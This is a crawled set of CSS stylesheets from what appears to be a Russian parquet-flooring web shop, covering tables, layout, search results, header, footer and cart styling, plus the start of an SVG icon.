  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
table {
  background-color: transparent;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  min-height: .01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {
  clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}

.prevnext-wrapper {
    display:block;
    width: 100%;
}

.prevnext-item {
    display:inline-block;
    width: 50%;
    float: left;
}

.prevnext-left {
    text-align: left;
}

.prevnext-right {
    text-align: right;
}

a.prevnext-link {
    padding: 10px;
    text-decoration: none;
    line-height: 3em;
    background-color: #454545;
    color: white;

    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s ease;
}

a.prevnext-link:hover {
    background-color: #cccccc;
    color: #454545;
}

.stati a {text-decoration: underline;color: #8f9a45;}
.stati a:hover {text-decoration: none;}

.button.cattolog {
    background-color: #faf2e1;
    border-color: #454341;
    border-width: 1px;
    width: 200px;
    margin: 0px 18px 12px 0;
    font-size: 14px;
    height: 42px;
}

.faq-block .faq-item .faq-text {
    display: none;
    padding: 20px 40px;
	transition: all 0.5s;
	font-size: 18px;
}
.faq-block .faq-item {
   margin-bottom: 20px;
}
.faq-block .faq-item.active .faq-text {
    display: block;
}
.faq-block .faq-item .faq-title {
    font-size: 22px;
    line-height: 26px;
    color: #000;
    margin-top: 10px;
    cursor: pointer;
    padding: 20px 55px 20px 30px;
	background: #f4f4f4;
	position:relative;
}
.faq-block .faq-item .faq-title:before {
	content:'';
	width:40px;
	height:40px;
	transform:rotate(90deg);
	position:absolute;
	top:15px;
	right:20px;
    background: url(../images/green-arrow.svg) no-repeat center #f4f4f4;
}
.faq-block .faq-item.active .faq-title:before {
	transform:rotate(270deg);
}
.faq-block{
	margin:50px 0;
}

.items-link{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content:space-between;
}
.item-link{
	flex:0 32%;
	background:#f4f4f4;
	font-size:15px;
	color:#000;
	list-style-type:none;
}
.item-link a{
	padding:15px;
	display:flex;
	flex-direction:column;
	height: 100%;
}
.item-link a:hover{
    text-decoration:none;
}
.item-link .show-item {
    display: block;
    margin-left: auto;
    margin-top: auto;
    padding: 6px 30px;
    background: #aab657;
    color: #fff;
}
.item-link .show-item:hover {
    text-decoration:none;
	background:#bfcd63;
}
.item-link .text-item{
	margin-bottom:20px;
}
.marb-40{
	margin-bottom:40px;
}

.ticket-comment {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
}

.favorites a:hover{
	text-decoration:none;
	color: #3b3b3b;
}

.feedback:hover {
    background: #8f9a45;
	text-decoration:none;
	color: #3b3b3b;
}

.social a:hover img{
	opacity:0.7;
}

footer .contact > a:hover img{
	opacity:0.7;
}

div.about-in-number {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.item-about {
    max-width: 170px;
}
.item-img-about {
    text-align: left;
}
.item-text{
  margin-top:20px;
}
.item-header {
    font-weight: bold;
    font-size: 20px;
}
.item-header .big{
  font-size: 30px;
}
.item-content {
  font-size: 16px;
}
.static-map-wrapper {
    max-width: 1170px;
    margin: 40px auto;

}


.static-map-wrapper__subtitle {
    color: white;
    background: #91984C;
    padding: 10px 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
}

.banner-bottom {display: none;}


/********************************* 
 *
 * Страница с результатами поиска
 *
 *********************************/
 .simplesearch-search-form {
  position: relative;
}
.simplesearch-search-form fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
.simplesearch-search-form label {
  display: none;
}
.simplesearch-search-form input[type="text"] {
  display: block !important;
  position: relative !important;
  outline: none;
  border: 1px solid #D9D9D9;
  height: 50px;
  width: 100% !important;
  padding: 17px 17px 17px 60px;
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin: 0;
  max-width: unset;
  right: unset;
  bottom: unset;
}
.simplesearch-search-form input[type="submit"] {
  position: absolute;
  left: 15px;
  top: 17px;
  width: 17px;
  height: 17px;
  color: transparent;
  border: 0;
  outline: none;
  padding: 0;
  background-color: transparent;
  background-image: url(/assets/images/search_button_icon.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.simplesearch-heading {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-bottom: 40px;
  margin-top: 75px;
}
.simplesearch-sorting {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a:first-child {
  margin-left: 21px;
}
.simplesearch-sorting a.active {
  text-decoration: underline;
  color: #AAB657;
}
.simplesearch-results {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: rgba(0, 0, 0, 0.2);
}
.simplesearch-paging {
  display: flex;
  max-width: 455px;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 70px;
  margin-top: 27px;
}
.simplesearch-paging > span {
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin-right: 20px;
}
.simplesearch-paging a:hover {
  color: #AAB657;
}
.simplesearch-result {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 27px;
  border-bottom: 1px solid #D9D9D9;
  padding-bottom: 47px;
}
.simplesearch-result:last-child {
  border-bottom: 0;
}
.simplesearch-result__thumb {
  flex: 0 0 20%;
  max-width: 181px;
}
.simplesearch-result__thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.simplesearch-result__body {
  flex: 0 0 80%;
  display: flex;
  flex-direction: column;
  padding-left: 27px;
}
.simplesearch-result__body h3 {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
  margin-top: 19px;
  margin-bottom: 10px;
}
.simplesearch-result__body .extract {
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #555555;
  margin-bottom: 20px;
}
.simplesearch-result__body a {
  font-weight: 400;
  font-size: 14px;
  line-height: 14px;
  text-decoration: underline;
  color: #AAB657;
}
@media (max-width: 767px) {
  .simplesearch-result__thumb {
      flex: 0 0 30%;
  }
  .simplesearch-result__body {
      flex: 0 0 70%;
  }
}
@media (max-width: 600px) {
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-sorting {
      margin-bottom: 12px;
  }
  .simplesearch-result {
      display: flex;
      flex-direction: column;
  }
  .simplesearch-result__thumb {
      flex: 0 0 100%;
      max-width: 100%;
  }
  .simplesearch-result__thumb img {
      width: 100%;
  }
  .simplesearch-result__body {
      flex: 0 0 100%;
  }
  .simplesearch-paging {
      justify-content: space-between;
  }
  .simplesearch-paging > span {
      margin-right: 0;
      font-size: 15px;
      line-height: 15px;
  }
}


@media (min-width: 768px){
    .bottom.fixed #header-menu{
    display: flex;
    justify-content: space-evenly;
  }

  .bottom.fixed #header-menu .favor-cat{
    display: flex !important;
  }

  .bottom.fixed #header-menu .favorites a>span{
    display: none;
  }
  .bottom.fixed #header-menu .favorites{
    border:none;
    height: auto;
  }
  .bottom.fixed #header-menu .favorites a{
    padding:6px;
  }

  .bottom.fixed #header-menu .favorites a:before {
    display: block;
    background-image: url(../images/icons/heart.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    height: 31px;
    content:"";

  }

  .bottom.fixed #header-menu .favorites:hover{
    background: none;
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  }
  .bottom.fixed #header-menu .favorites:hover a:before{
     background-image: url(../images/icons/heart1.svg);
  }

  .bottom.fixed #header-menu .button.cart{
     border:none;
     height: auto;
  }
  .bottom.fixed #header-menu .button.cart:hover{
    background: none;
  }

  .bottom.fixed #header-menu .button.cart>span{
    display: none;
  }
  .bottom.fixed #header-menu .button.cart{
    padding:6px;
    width: 44px;
  }
  .bottom.fixed #header-menu .button.cart:before{
      background-image: url(../images/icons/cart.svg);
      background-repeat: no-repeat;
      width: 31px;
    height: 31px;
    content:"";
    display: block;
      left: 0;
  }
  .bottom.fixed #header-menu .button.cart:hover:before{
      background-position-x: -31px;
  }
}

.seoimg1.img-kont {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.seoimg1.img-kont > a {
    margin: 0 10px;
}
.show-768 {
    display: none;
}

.buy-and-favorit {
  margin-top: 17px;
}
.buy-and-favorit .ms2_form {
    width: 76%;
    display: inline-block;
}
.buy-and-favorit .msfavorites{
    text-align: right;
    display: inline-block;
    float: right;
    margin-left: 5px;
    background-color: #aab657;
    padding: 9px;
}
.buy-and-favorit .msfavorites:hover{
    box-shadow: 0px 4px 5px 0px rgb(0 0 0 / 15%);
    background-color: #bfc97d;
}
.buy-and-favorit .msfavorites .icon-heart{
    background: url('/assets/templates/ux/images/heart-white.svg') no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.buy-and-favorit .msfavorites.voted .icon-heart{
  background: url('/assets/templates/ux/images/heart-red.svg') no-repeat;
  background-size: contain;
}

@media (max-width: 768px) {
    .contact-address {
        flex-wrap: wrap;
        text-align: center;
    }
    .contacts .gray-pane .container {
        justify-content: center;
    }
    .contacts .gray-pane .container .gps {
        text-align: center;
    }
        .show-768 {
        display: block;
    }
    .hide-768 {
        display: none;
    }
}
@media (max-width: 450px){
    .block-phone {
        display: block;
        line-height: 1;
        padding-top: 10px;
    }
}
header .index .logo > .anthem {
    font-size: 18px;
}

header .top-inner, header .bottom-inner {
    line-height: 1.3;
}
@media (max-width: 767px ){
    header .index {
        max-width: 200px;
    }
    header .body-inner > .index {
        margin-bottom: 0;
    }
    header .index .logo {
        max-width: 200px;
        padding: 25px 0 0 30px;
        height: auto;
    }

    header .body-inner {
        align-items: center;
    }
    header .index .logo > .anthem {
        font-size: 14px;
    }
    header .telephones > a {
        font-size: 18px;
    }
    header .body-inner > .contact > .phone {
        padding-left: 25px;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    header .social img {
        height: 30px !important;
        padding-left: 0 !important;
    }
    header .body-inner {
        width: auto;
        padding: 15px 10px;
    }
   
    header .body-inner > .contact > .telephones {
        grid-row-start: 1;
        grid-row-end: 3;
    }
    header .body-inner > .contact > .phone {
        order: 3;
        text-align: left;
    }
    .favorites { height: unset; width: max-content;}
    .favorites a {
        padding: 5px 9px;
        font-size: 14px;
    }
    header .body-inner #header-cart {
        margin-left: unset;
        width: auto;
        height: auto;
        line-height: 1;
    }
    header .body-inner #header-cart .button.cart > span:before {
        width: 20px;
        background-size: 20px 20px;
    }
    header .body-inner #header-cart .button.cart {
        height: unset;
        line-height: unset;
        width: unset;
        padding: 8px;
    }
    header .body-inner .button.cart > span {
        padding-left: 30px;
        font-size: 14px;
    }

    .header-buttons-wrapper {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }
}
.favorites img {
    display: none;
}
.mobile-search-btn,
#search2 {
    display: none;
}

@media (max-width: 375px){
    .mobile-search-btn {
        display: block;
    }
    header .body-inner > .contact {
        grid-template-columns: 1fr;
    }
    #search2 {
        grid-column-start: 1;
        grid-column-end: 3;
        width: 100%;
    }
    .mobile-search-btn img {
        cursor: pointer;
    }


    header .body-inner > .contact > .telephones {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-start;
    }
    header .body-inner > .contact > .telephones br {
        display: none;
    }
    .favorites a {
        display: flex;
    }
    .favorites img {
        display: block;
       /* margin-right: 8px;*/
    }

    .favorites-text {
        display: none;
    }
    header .body-inner .header-cart-text {
        display: none;
    }
    header .body-inner .button.cart,
    .favorites {
        border: none;
    }
    header .body-inner .button.cart:hover,
    .favorites:hover {
        background: unset;
        box-shadow: unset;
    }
    header.new .button.hamburger{
      margin-left: 10px;
    }
    header.new .bottom-inner .favorit-cat{
      padding-right: 15px;
    }

}
@media (max-width: 330px){
  header.new .body-inner > .contact > .telephones a {
    font-size: 13px;}
    header.new .body-inner > .contact {
    padding-left: 21px;
    background-size: 17px;
  }
}
@media (max-width: 567px){
  #wrapper .accordeon-tabs{
    display: block;
  }
  #wrapper #tabs{
    display: none;
  }
}

@media (max-width: 400px){
  #sort{
    text-align: left;
    margin-right: 0px;
    margin-top:21px;
  }
}


@media screen and (max-width: 1100px) {
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}

}
@media screen and (max-width: 1050px)
{
  .social{

    top: 54%;
    right: 8%;}
}

@media screen and (max-width: 850px)
{
  .social{
    top: 60%;
    right: 25%;}
	.faq-block .faq-item .faq-title {
		font-size: 18px;
		line-height: 22px;
	}
}
@media screen and (max-width: 800px)
{
  .social{
    top: 65%;
    right: 35%;}
}
@media screen and (max-width: 700px)
{
  .social{
    top: 65%;
    right: 37%;}
}

@media screen and (max-width: 650px)
{
  .social{
    display: none;}
    div.about-in-number {
      flex-wrap: wrap;
    }
    div.about-in-number .item-about {
      width: 50%;
    }
}

@media screen and (max-width: 570px)
{
  .social{
    display: block;
    top: 65%;
    right: 0%;
  }
  .item-link{
		flex:0 100%;
		margin-bottom:20px;
	}
}

@media screen and (max-width: 480px)
{
  .social{
display: none;
  }
}

@media screen and (max-width: 360px) {
   div.about-in-number {
      flex-direction: column;
      justify-content: center;
      text-align: center;
    }
    div.about-in-number .item-about {
      width: 100%;
      max-width: 100%;
    }
    .item-img-about{
      text-align:center;
    }
}

@media screen and (min-width: 1024px) and (max-width: 1199px)
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}
#advantages .heading,
#advantages > .body, #breadcrumbs > ul,
 #collections, #consult, footer .body-inner,
  footer .bottom-inner,
   header .body-inner, header .bottom-inner,
    .previews:not(.catalog), #slider > .body, #wrapper:not(.nowrap) {
    width: 990px;
    padding-bottom: 70px;
}

footer .telephones > a, header .telephones > a {
    vertical-align: top;
    font-size: 18px;
    font-weight: bold;
    color: #8f9a45;
}
.bottom.fixed .bottom-inner{
  width: 100%;
}
}

@media screen and (min-width: 768px) and (max-width: 1023px){
header .body-inner {
  padding: 20px 0 30px;
}
}



@media (max-width: 884px) and (min-width: 768px){
  header .body-inner {
    flex-wrap:wrap;
  }
}


@media screen and (max-width: 768px) and (min-width: 568px){
  footer .body .body-inner > .contact{
    display: block;
    position: relative;
  }
  footer .body-inner{
    align-items: flex-start;
    flex-wrap: wrap;
  }
}

.div_table{
  width: 100%;
  overflow: auto;
}
.div_table table {
  overflow: hidden;
}


@media (max-width: 600px){
  .iframe-youtube{
    width: 100% !important;
  }
}
.static-map-wrapper>img{
  width: 100%;
}

.header-menu > ul > li > .submenu > li {
    position: relative;
}
.header-menu .submenu .submenu {
    width: 200%;
    left: 100%;
    top: 0;
}

@media (max-width: 853px) and (min-width: 621px){
  .useful_articles .item-link{
    margin-bottom: 20px;
  }
}

@media(max-width: 1024px){
    .pl-17 {
        padding-left: 17px;
    }
}

@media(max-width: 620px) {
  #content .kat_dop_menu{
    display: block;
    /*overflow: auto;*/
    overflow: visible;
    margin-bottom: 30px;
  }
  #content .kat_dop_menu>ul{
    margin: 0px;
    /*min-width: 880px;*/
  }

.slick-prev:before{
    background: url('/assets/templates/ux/images/Arrow_Left.svg') 0px 0px no-repeat;
}

.slick-prev::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
}

.slick-next::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
    margin-left: 40px;
}

.slick-next::before {
    background: url('/assets/templates/ux/images/Arrow_Right.svg') 0px 0px no-repeat;
}

.slick-prev, .slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none;
}


  .banner-bottom{
    width: 100%;
    padding-top: 0px !important;
    margin: 20px auto 20px;
    max-width: 400px;
    display: block;
  }
  .banner-top{
    display: none;
  }
  .previews.catalog .items article.preview .mobile-prod{
    /*display:block !important;*/
  }
  .previews.catalog article.preview{
    /*background-color:#ffffff;*/
    box-shadow: none;
  }
  .mobile-prod .title{
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    padding:10px 20px;
    line-height: 25px;
  }
  .mobile-prod .prod-item{
    display: flex;
  }
  .mobile-prod .prod-item .instock{
    margin-right: 10px;
    color: #68984b;
    font-weight: 700;
  }
  .mobile-prod .prod-item .div-image img{
    max-width:159px;
  }
  .mobile-prod .prod-item .div-favorites{
    margin-left:4px;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites-icon-heart{
    background: url('/assets/templates/ux/images/heart-border.svg') no-repeat;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites.voted .msfavorites-icon-heart{
    background: url('/assets/components/msfavorites/img/icon-heart.png') no-repeat;
    background-position: 0 center;
  }
  .mobile-prod .summary{
    display: flex;
    justify-content: space-between;
    margin: 15px 0;
  }
  .mobile-prod .summary .prices{
    align-self: center;
  }
  .mobile-prod .summary .price{
    font-size: 20px;
    color: #91984c;
    font-weight: 600;
    margin-bottom: 11px;
  }
  .mobile-prod .summary .buy-form{
    width: 50%;
    align-self: flex-end;
  }
  .mobile-prod .summary .buy-form .button.transparent{
    margin-bottom: 11px;
  }
  .previews.catalog .items article.preview >.contents{
    border-top: 2px solid #afadad;
  }
  .previews.catalog .items article.preview > a.image,
  .previews.catalog .items article.preview > .title,
  .previews.catalog .items article.preview >.contents> .summary,
  .previews.catalog .items article.preview >.contents>.properties dt:first-child,
  .previews.catalog .items article.preview >.contents>.properties dd:nth-child(2){
    /*display: none;*/
  }



}

@media (max-width: 1199px) and (min-width: 1023px){
  #header-cart .button.cart{
    max-width: 200px;
  }
}


@media (max-width: 640px) {
    #similar.previews:not(.catalog) {
        width: 80%;
    }
    #content h1{
      word-wrap:break-word;
    }
}

@media (max-width: 320px) {
    #similar .heading {
        margin-bottom: 50px;
    }
}

body {
    padding-bottom: 0;
}
:root {
  --default-green: #AAB657;
}
footer.footer-custom {
  background: #2E2E2E;
  position: static;
  color: white;
  border-top: none;
}

footer.footer-custom ul {
  list-style: none;
  margin: 0;
}

footer.footer-custom .footer__wrapper a {
  color: white;
  text-decoration: none;
  transition-duration: .2s;

}

footer.footer-custom a:hover {
  color: var(--default-green);
}

.footer__wrapper {
  max-width: 1270px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  grid-column-gap: 80px;
  padding: 29px 35px;
}

.footer__header {
  text-transform: uppercase;
  font-size: 14px;
  position: relative;
  padding-bottom: 7px;
  margin-bottom: 26px;
}
.footer__header::after {
  content: '';
  position: absolute;
  background: var(--default-green);
  width: 90%;
  height: 1px;
  bottom: 0;
  left: 0;
}
.footer__menu {
  flex: 1;
}
.footer__header:first-child::after {
  width: 30%;
}
.footer__flex-row {
  display: flex;
  justify-content: space-between;
}
.footer__contact-item{
  padding-left: 30px;
  padding-bottom: 15px;
}
.mail,
.tel,
.schedule,
.location {
  position: relative;
}
.mail::before,
.tel::before,
.schedule::before,
.location::before {
  position: absolute;
  content: '';
  width: 15px;
  height: 15px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  left: 0;
  top: 4px;
}

.mail::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg);
}
.tel::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg);
}
.footer__contact .schedule::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg);
}
.location::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg);
}
.footer__tel {
  display: flex;
  align-items: center;
  gap: 15px;
  flex-wrap: wrap;
}
.footer__btn {
  padding: 8px 12px;
  border: solid 1px var(--default-green);
}
.footer__bottom {
  background: #1D1D1D;
  color: #616161;
  text-align: center;
  font-size: 12px;
  padding: 11px;
  line-height: 1;
}
.footer__bottom a{
  color: #616161;
  text-decoration: underline;
  font-size: 12px;
  line-height: 1;
}
.footer__flex-col {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.footer__contact .footer__social {
  padding-bottom: 0;
}

@media (max-width: 1280px){
  .footer__wrapper {
    grid-template-columns: .5fr 1fr 1fr;
    grid-column-gap: 20px;
  }
}

@media (max-width: 960px) {
  .footer__wrapper {
    grid-template-columns: 1fr 1fr;
    grid-row-gap: 20px;
  }
}
@media (max-width: 580px) {
  .footer__wrapper {
    grid-template-columns: 1fr;
  }
}
@media (max-width: 420px) {
  .footer__flex-row {
    flex-direction: column;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/components/minishop2/css/web/default.css
body_size: 596
content:
@import url("./lib/jquery.jgrowl.css");

#msCart th, #msCart td {text-align:center; line-height: 30px;}
#msCart .title {text-align:left;}
#msCart th.total {text-align:right; padding-right:5px;}
.js #msCart [type="submit"][value="cart/change"] {display: none;}

#msMiniCart {font-size: .8em;}
#msMiniCart h5 {margin: 0;}
#msMiniCart .empty {display:block;}
#msMiniCart .not_empty {display: none;}
#msMiniCart.full .empty {display:none;}
#msMiniCart.full .not_empty {display: block;}

#msGallery {text-align: center;}
#msGallery #mainImage {margin-bottom: 10px; padding: 2px; border: 1px solid #ddd;}
#msGallery .thumbnails {width: 405px; margin:auto;}
#msGallery .span2 {margin-left: 10px; width: 120px; padding: 2px;}

#msOrder .error {border: 1px solid brown !important;}
#msOrder .required-star {color: brown;}

.ms2_product .price {
	padding-left: 50px;
	padding-right: 30px;
}
.ms2_product .old_price {padding-right: 30px;}
.ms2_product .tags, .ms2_product .color, .ms2_product .size  {
	padding-right: 20px;
	font-size: 0.9em;
}

.ms2_product .old_price, #msProduct .old_price, #msCart .old_price {
	color: brown;
	font-style: italic;
	text-decoration: line-through;
}

.msProductsLog, .msGalleryLog {
	width: 100%;
	overflow: auto;
	word-wrap: normal;
	white-space: pre;
}

#msOrder {margin-top:50px;}
#msOrder .radio {min-height: 30px;margin-bottom: 10px;}
#msOrder .radio img {max-height:30px;margin-top:-2px;padding: 0 10px;}
#msOrder .required-star {display: none;}
#msOrder .required .required-star {display: inline;}

.ms2-message-success  {background-color: green !important;}
.ms2-message-error  {background-color: brown !important;}
.ms2-message-info  {background-color: black !important;}

.form-group .input-sm {width: 50%;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/whatsapp.svg
body_size: 992
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="30" height="30" fill="#30D378"/>
